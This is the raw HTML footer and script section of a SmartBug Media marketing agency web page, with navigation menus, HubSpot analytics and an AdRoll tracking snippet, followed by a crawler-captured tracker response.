		<div class="footer-2024__inner">
			<div class="footer-2024__menu">
				<div id="hs_cos_wrapper_footer_menu" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><nav class="footer-menu">
  
  <div class="footer-menu__column">
    
    <div class="footer-menu__column-group">
      
      <a href="#" class="footer-menu__header footer-menu__header--has-children" tabindex="-1">
        <span>HubSpot Services</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewbox="0 0 10 6" fill="none">
					<path d="M0.220115 0.361405C0.361098 0.221491 0.552285 0.142891 0.751634 0.142891C0.950984 0.142891 1.14217 0.221491 1.28315 0.361405L5.00454 4.05571L8.72592 0.361405C8.86771 0.225456 9.05762 0.150231 9.25474 0.151931C9.45186 0.153632 9.64042 0.232121 9.77981 0.370496C9.91919 0.508871 9.99826 0.696058 9.99997 0.891742C10.0017 1.08743 9.92591 1.27595 9.78896 1.41671L5.53606 5.63866C5.39508 5.77858 5.20389 5.85718 5.00454 5.85718C4.80519 5.85718 4.614 5.77858 4.47302 5.63866L0.220115 1.41671C0.0791756 1.27675 0 1.08695 0 0.889056C0 0.691158 0.0791756 0.501361 0.220115 0.361405Z" fill="currentColor" />
				</svg>
      </a>
      <ul class="footer-menu__list">
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/en/hubspot-onboarding-services-by-smartbug-media" class="footer-menu__link">
            HubSpot Onboarding
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/hubs-hubspot-admin" class="footer-menu__link">
            HubSpot Admin
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/hubs-marketing" class="footer-menu__link">
            Marketing Hub
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/hubs-sales" class="footer-menu__link">
            Sales Hub
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/hubs-service" class="footer-menu__link">
            Service Hub
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/hubs-content" class="footer-menu__link">
            Content Hub
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/hubs-commerce" class="footer-menu__link">
            Commerce Hub
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/hubs-ops" class="footer-menu__link">
            Data Hub
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/integrations" class="footer-menu__link">
            Integrations &amp; Migrations
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/hubspot-training" class="footer-menu__link">
            HubSpot Training
          </a>
        </li>
        
      </ul>
      
    </div>
    
    <div class="footer-menu__column-group">
      
      <a href="#" class="footer-menu__header footer-menu__header--has-children" tabindex="-1">
        <span>About</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewbox="0 0 10 6" fill="none">
					<path d="M0.220115 0.361405C0.361098 0.221491 0.552285 0.142891 0.751634 0.142891C0.950984 0.142891 1.14217 0.221491 1.28315 0.361405L5.00454 4.05571L8.72592 0.361405C8.86771 0.225456 9.05762 0.150231 9.25474 0.151931C9.45186 0.153632 9.64042 0.232121 9.77981 0.370496C9.91919 0.508871 9.99826 0.696058 9.99997 0.891742C10.0017 1.08743 9.92591 1.27595 9.78896 1.41671L5.53606 5.63866C5.39508 5.77858 5.20389 5.85718 5.00454 5.85718C4.80519 5.85718 4.614 5.77858 4.47302 5.63866L0.220115 1.41671C0.0791756 1.27675 0 1.08695 0 0.889056C0 0.691158 0.0791756 0.501361 0.220115 0.361405Z" fill="currentColor" />
				</svg>
      </a>
      <ul class="footer-menu__list">
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/about-us" class="footer-menu__link">
            Our Story
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/meet-the-team" class="footer-menu__link">
            Meet the Team
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/technology-partners" class="footer-menu__link">
            Partnerships
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/inbound-marketing-events" class="footer-menu__link">
            Events
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/inbound-marketing-agency/news-releases" class="footer-menu__link">
            Press
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/inbound-marketing-agency/careers" class="footer-menu__link">
            Careers
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/culture-and-careers" class="footer-menu__link">
            SmartBug Culture
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/smartbugapalooza-leadership-and-development-conference" class="footer-menu__link">
            SmartBug Palooza
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/core-values" class="footer-menu__link">
            Our Core Values
          </a>
        </li>
        
      </ul>
      
    </div>
    
  </div>
  
  <div class="footer-menu__column">
    
    <div class="footer-menu__column-group">
      
      <a href="#" class="footer-menu__header footer-menu__header--has-children" tabindex="-1">
        <span>AI &amp; Tech Services</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewbox="0 0 10 6" fill="none">
					<path d="M0.220115 0.361405C0.361098 0.221491 0.552285 0.142891 0.751634 0.142891C0.950984 0.142891 1.14217 0.221491 1.28315 0.361405L5.00454 4.05571L8.72592 0.361405C8.86771 0.225456 9.05762 0.150231 9.25474 0.151931C9.45186 0.153632 9.64042 0.232121 9.77981 0.370496C9.91919 0.508871 9.99826 0.696058 9.99997 0.891742C10.0017 1.08743 9.92591 1.27595 9.78896 1.41671L5.53606 5.63866C5.39508 5.77858 5.20389 5.85718 5.00454 5.85718C4.80519 5.85718 4.614 5.77858 4.47302 5.63866L0.220115 1.41671C0.0791756 1.27675 0 1.08695 0 0.889056C0 0.691158 0.0791756 0.501361 0.220115 0.361405Z" fill="currentColor" />
				</svg>
      </a>
      <ul class="footer-menu__list">
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/ai-services" class="footer-menu__link">
            AI Agents &amp; Development
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/web-design-and-development" class="footer-menu__link">
            Website Development
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/ecommerce-development" class="footer-menu__link">
            E-commerce
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/custom-web-apps" class="footer-menu__link">
            Web Apps
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/integrations" class="footer-menu__link">
            Integrations &amp; Migrations
          </a>
        </li>
        
      </ul>
      
    </div>
    
    <div class="footer-menu__column-group">
      
      <a href="#" class="footer-menu__header footer-menu__header--has-children" tabindex="-1">
        <span>Platforms</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewbox="0 0 10 6" fill="none">
					<path d="M0.220115 0.361405C0.361098 0.221491 0.552285 0.142891 0.751634 0.142891C0.950984 0.142891 1.14217 0.221491 1.28315 0.361405L5.00454 4.05571L8.72592 0.361405C8.86771 0.225456 9.05762 0.150231 9.25474 0.151931C9.45186 0.153632 9.64042 0.232121 9.77981 0.370496C9.91919 0.508871 9.99826 0.696058 9.99997 0.891742C10.0017 1.08743 9.92591 1.27595 9.78896 1.41671L5.53606 5.63866C5.39508 5.77858 5.20389 5.85718 5.00454 5.85718C4.80519 5.85718 4.614 5.77858 4.47302 5.63866L0.220115 1.41671C0.0791756 1.27675 0 1.08695 0 0.889056C0 0.691158 0.0791756 0.501361 0.220115 0.361405Z" fill="currentColor" />
				</svg>
      </a>
      <ul class="footer-menu__list">
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/web-design/wordpress" class="footer-menu__link">
            WordPress
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/craft-cms" class="footer-menu__link">
            Craft CMS
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/magento-ecommerce-website" class="footer-menu__link">
            Magento / Adobe Commerce
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/shopify-services" class="footer-menu__link">
            Shopify
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/hubs-content" class="footer-menu__link">
            HubSpot
          </a>
        </li>
        
      </ul>
      
    </div>
    
  </div>
  
  <div class="footer-menu__column">
    
    <div class="footer-menu__column-group">
      
      <a href="#" class="footer-menu__header footer-menu__header--has-children" tabindex="-1">
        <span>Solutions</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewbox="0 0 10 6" fill="none">
					<path d="M0.220115 0.361405C0.361098 0.221491 0.552285 0.142891 0.751634 0.142891C0.950984 0.142891 1.14217 0.221491 1.28315 0.361405L5.00454 4.05571L8.72592 0.361405C8.86771 0.225456 9.05762 0.150231 9.25474 0.151931C9.45186 0.153632 9.64042 0.232121 9.77981 0.370496C9.91919 0.508871 9.99826 0.696058 9.99997 0.891742C10.0017 1.08743 9.92591 1.27595 9.78896 1.41671L5.53606 5.63866C5.39508 5.77858 5.20389 5.85718 5.00454 5.85718C4.80519 5.85718 4.614 5.77858 4.47302 5.63866L0.220115 1.41671C0.0791756 1.27675 0 1.08695 0 0.889056C0 0.691158 0.0791756 0.501361 0.220115 0.361405Z" fill="currentColor" />
				</svg>
      </a>
      <ul class="footer-menu__list">
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/demand-generation-services" class="footer-menu__link">
            Demand Generation
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/sales-enablement" class="footer-menu__link">
            Sales enablement
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/paid-search-paid-social" class="footer-menu__link">
            Paid Media
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/revenue-operations" class="footer-menu__link">
            Revenue Operations
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/customer-success" class="footer-menu__link">
            Customer success
          </a>
        </li>
        
      </ul>
      
    </div>
    
    <div class="footer-menu__column-group">
      
      <a href="#" class="footer-menu__header footer-menu__header--has-children" tabindex="-1">
        <span>Industries</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewbox="0 0 10 6" fill="none">
					<path d="M0.220115 0.361405C0.361098 0.221491 0.552285 0.142891 0.751634 0.142891C0.950984 0.142891 1.14217 0.221491 1.28315 0.361405L5.00454 4.05571L8.72592 0.361405C8.86771 0.225456 9.05762 0.150231 9.25474 0.151931C9.45186 0.153632 9.64042 0.232121 9.77981 0.370496C9.91919 0.508871 9.99826 0.696058 9.99997 0.891742C10.0017 1.08743 9.92591 1.27595 9.78896 1.41671L5.53606 5.63866C5.39508 5.77858 5.20389 5.85718 5.00454 5.85718C4.80519 5.85718 4.614 5.77858 4.47302 5.63866L0.220115 1.41671C0.0791756 1.27675 0 1.08695 0 0.889056C0 0.691158 0.0791756 0.501361 0.220115 0.361405Z" fill="currentColor" />
				</svg>
      </a>
      <ul class="footer-menu__list">
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/healthcare-marketing" class="footer-menu__link">
            Healthcare
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/senior-living-crm" class="footer-menu__link">
            Senior Living
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/manufacturing" class="footer-menu__link">
            Manufacturing
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/industry-saas" class="footer-menu__link">
            SaaS
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/industry-financial-banks-credit-unions" class="footer-menu__link">
            Finance
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/franchise-marketing" class="footer-menu__link">
            Franchise
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/education" class="footer-menu__link">
            Education
          </a>
        </li>
        
      </ul>
      
    </div>
    
  </div>
  
  <div class="footer-menu__column">
    
    <div class="footer-menu__column-group">
      
      <a href="#" class="footer-menu__header footer-menu__header--has-children" tabindex="-1">
        <span>Work &amp; Awards</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewbox="0 0 10 6" fill="none">
					<path d="M0.220115 0.361405C0.361098 0.221491 0.552285 0.142891 0.751634 0.142891C0.950984 0.142891 1.14217 0.221491 1.28315 0.361405L5.00454 4.05571L8.72592 0.361405C8.86771 0.225456 9.05762 0.150231 9.25474 0.151931C9.45186 0.153632 9.64042 0.232121 9.77981 0.370496C9.91919 0.508871 9.99826 0.696058 9.99997 0.891742C10.0017 1.08743 9.92591 1.27595 9.78896 1.41671L5.53606 5.63866C5.39508 5.77858 5.20389 5.85718 5.00454 5.85718C4.80519 5.85718 4.614 5.77858 4.47302 5.63866L0.220115 1.41671C0.0791756 1.27675 0 1.08695 0 0.889056C0 0.691158 0.0791756 0.501361 0.220115 0.361405Z" fill="currentColor" />
				</svg>
      </a>
      <ul class="footer-menu__list">
        
        <li class="footer-menu__item">
          
          
          <a href="/client-success?type=.project_type-case_studies#type=.project_type-case_studies" class="footer-menu__link">
            Case Studies
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/client-success" class="footer-menu__link">
            Portfolio
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/testimonials" class="footer-menu__link">
            Client Testimonials
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/smartbug-awards" class="footer-menu__link">
            Awards
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/inbound-marketing-agency/news-releases" class="footer-menu__link">
            Press
          </a>
        </li>
        
      </ul>
      
    </div>
    
    <div class="footer-menu__column-group">
      
      <a href="#" class="footer-menu__header footer-menu__header--has-children" tabindex="-1">
        <span>Resources</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewbox="0 0 10 6" fill="none">
					<path d="M0.220115 0.361405C0.361098 0.221491 0.552285 0.142891 0.751634 0.142891C0.950984 0.142891 1.14217 0.221491 1.28315 0.361405L5.00454 4.05571L8.72592 0.361405C8.86771 0.225456 9.05762 0.150231 9.25474 0.151931C9.45186 0.153632 9.64042 0.232121 9.77981 0.370496C9.91919 0.508871 9.99826 0.696058 9.99997 0.891742C10.0017 1.08743 9.92591 1.27595 9.78896 1.41671L5.53606 5.63866C5.39508 5.77858 5.20389 5.85718 5.00454 5.85718C4.80519 5.85718 4.614 5.77858 4.47302 5.63866L0.220115 1.41671C0.0791756 1.27675 0 1.08695 0 0.889056C0 0.691158 0.0791756 0.501361 0.220115 0.361405Z" fill="currentColor" />
				</svg>
      </a>
      <ul class="footer-menu__list">
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/blog" class="footer-menu__link">
            Articles
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/knowledge-center#type=.type-e-books" class="footer-menu__link">
            E-Books
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/knowledge-center#type=.type-templates" class="footer-menu__link">
            Templates
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/knowledge-center#type=.type-webinars" class="footer-menu__link">
            Webinars
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/knowledge-center#type=.type-podcasts" class="footer-menu__link">
            Podcasts
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/knowledge-center#type=.type-bootcamps" class="footer-menu__link">
            Bootcamps
          </a>
        </li>
        
        <li class="footer-menu__item">
          
          
          <a href="https://www.smartbugmedia.com/knowledge-center#type=.type-assessments" class="footer-menu__link">
            Assessments
          </a>
        </li>
        
      </ul>
      
    </div>
    
  </div>
  
</nav></div>
			</div>
			<div class="footer-2024__sidebar">
        <div class="footer-2024__award">
          <div id="hs_cos_wrapper_footer_badge" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-linked_image" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
    






  



<span id="hs_cos_wrapper_footer_badge_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_linked_image" style="" data-hs-cos-general-type="widget" data-hs-cos-type="linked_image"><a href="https://www.smartbugmedia.com/inbound-marketing-agency/news-releases/smartbug-media-named-2024-hubspot-north-american-partner-of-the-year" target="_parent" id="hs-link-footer_badge_" style="border-width:0px;border:0px;"><img src="https://www.smartbugmedia.com/hs-fs/hubfs/hubspot-poy-2024.png?width=180&amp;name=hubspot-poy-2024.png" class="hs-image-widget " style="width:180px;border-width:0px;border:0px;" width="180" alt="HubSpot 2024 Impact Awards Partner of the Year" title="HubSpot 2024 Impact Awards Partner of the Year" loading="lazy" srcset="https://www.smartbugmedia.com/hs-fs/hubfs/hubspot-poy-2024.png?width=90&amp;name=hubspot-poy-2024.png 90w, https://www.smartbugmedia.com/hs-fs/hubfs/hubspot-poy-2024.png?width=180&amp;name=hubspot-poy-2024.png 180w, https://www.smartbugmedia.com/hs-fs/hubfs/hubspot-poy-2024.png?width=270&amp;name=hubspot-poy-2024.png 270w, https://www.smartbugmedia.com/hs-fs/hubfs/hubspot-poy-2024.png?width=360&amp;name=hubspot-poy-2024.png 360w, https://www.smartbugmedia.com/hs-fs/hubfs/hubspot-poy-2024.png?width=450&amp;name=hubspot-poy-2024.png 450w, https://www.smartbugmedia.com/hs-fs/hubfs/hubspot-poy-2024.png?width=540&amp;name=hubspot-poy-2024.png 540w" sizes="(max-width: 180px) 100vw, 180px"></a></span></div>
        </div>
				<div class="footer-2024__logo">
					<a href="https://www.smartbugmedia.com/fr-ca/">
						<img src="https://www.smartbugmedia.com/hubfs/SmartBug_2023/smartbug-logo-black.svg" width="180" height="34" alt="Return to SmartBug Media homepage" loading="lazy">
					</a>
				</div>
				<div class="footer-2024__button">
					<div id="hs_cos_wrapper_footer_button" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="button-wrapper">
  
  
  <a href="https://www.smartbugmedia.com/contact-us" class="button button--primary">
    Boost Revenue
  </a>
</div>

</div>
				</div>
        <div class="footer-2024__social">
          <div id="hs_cos_wrapper_footer_social_links" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="social-links">
	
		
		
		<a href="https://www.linkedin.com/company/smartbugmedia/" class="social-link" aria-label="LinkedIn In" target="_blank" rel="nofollow noopener">
			<svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-hidden="true"><g id="LinkedIn In1_layer"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z" /></g></svg>
		</a>
	
		
		
		<a href="https://www.youtube.com/smartbugmedia" class="social-link" aria-label="YouTube" target="_blank" rel="nofollow noopener">
			<svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" aria-hidden="true"><g id="YouTube2_layer"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" /></g></svg>
		</a>
	
		
		
		<a href="https://www.instagram.com/smartbugmedia/" class="social-link" aria-label="Instagram" target="_blank" rel="nofollow noopener">
			<svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-hidden="true"><g id="Instagram3_layer"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" /></g></svg>
		</a>
	
		
		
		<a href="https://www.facebook.com/smartbugmedia" class="social-link" aria-label="Facebook F" target="_blank" rel="nofollow noopener">
			<svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512" aria-hidden="true"><g id="Facebook F4_layer"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z" /></g></svg>
		</a>
	
		
		
		<a href="https://www.pinterest.com/smartbugmedia/_created/" class="social-link" aria-label="Pinterest" target="_blank" rel="nofollow noopener">
			<svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 496 512" aria-hidden="true"><g id="Pinterest5_layer"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z" /></g></svg>
		</a>
	
</div></div>
        </div>
				<div class="footer-2024__copyright">
					<div id="hs_cos_wrapper_copyright" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_copyright_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">© 2026 SmartBug Media, Inc., a full-service digital agency.</span></div>
				</div>
				<div class="footer-2024__links">
					<div id="hs_cos_wrapper_footer_links" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_footer_links_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_footer_links_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.smartbugmedia.com/privacy-policy" role="menuitem" target="_self">Privacy</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.smartbugmedia.com/user-agreement" role="menuitem" target="_self">Terms</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.smartbugmedia.com/hipaa-hubspot-and-smartbug" role="menuitem" target="_self">HIPAA</a></li>
 </ul>
</div></span></div>
				</div>
			</div>
		</div>
  </div>
</footer></div>
      
    </div>
    
    
    
    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://www.smartbugmedia.com/hubfs/hub_generated/template_assets/1/103999256088/1768592005494/template_aos.min.js"></script>
<script src="https://www.smartbugmedia.com/hubfs/hub_generated/template_assets/1/87595689560/1768592004368/template_main.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en-us';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="https://www.smartbugmedia.com/hubfs/hub_generated/module_assets/1/177510946100/1748357731143/module_mega-menu-alt.min.js"></script>
<script src="https://www.smartbugmedia.com/hubfs/hub_generated/module_assets/1/153407731249/1741479673430/module_language-switcher.min.js"></script>
<script src="https://www.smartbugmedia.com/hubfs/hub_generated/module_assets/1/177448151057/1741479741824/module_footer-menu-alt.min.js"></script>

<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "listing-page"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.smartbugmedia.com\/blog\/topic\/inbound-marketing"]);
_hsq.push(["setPageId", "81008057188"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 81008057188,
    "legacyPageId": "81008057188",
    "contentFolderId": null,
    "contentGroupId": 217509400,
    "abTestId": null,
    "languageVariantId": 81008057188,
    "languageCode": "en-us",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/142915.js?businessUnitId=0"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "a823fad9-6e36-486d-99ec-27d2aa7cd844",
    ticks: 1769372922001,
    page_id: 81008057188,
    
    content_group_id: 217509400,
    portal_id: 142915,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en-us",
    analytics_page_type: "listing-page",
    scp_content_type: "",
    
    analytics_page_id: "81008057188",
    category_id: 7,
    folder_id: 0,
    is_hubspot_user: false
}
</script>

<!--  Added by RollWorks integration -->
<script type="text/javascript">
    adroll_adv_id = "WBDCVVMSYVH5TFEHOVZBMA";
    adroll_pix_id = "N5PINBZHYNHBFIACLHYOFF";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>

<!-- /Added by RollWorks integration -->


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>





  
</body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://t.influ2.com/u/?cb=1769499370427
body_size: -43
content:
{"TrackerUserID":"14e7352737d08d031f3f63af","SeenBefore":false,"ip":"3.143.243.22","country":"US"}

--- FILE ---
content_type: application/javascript
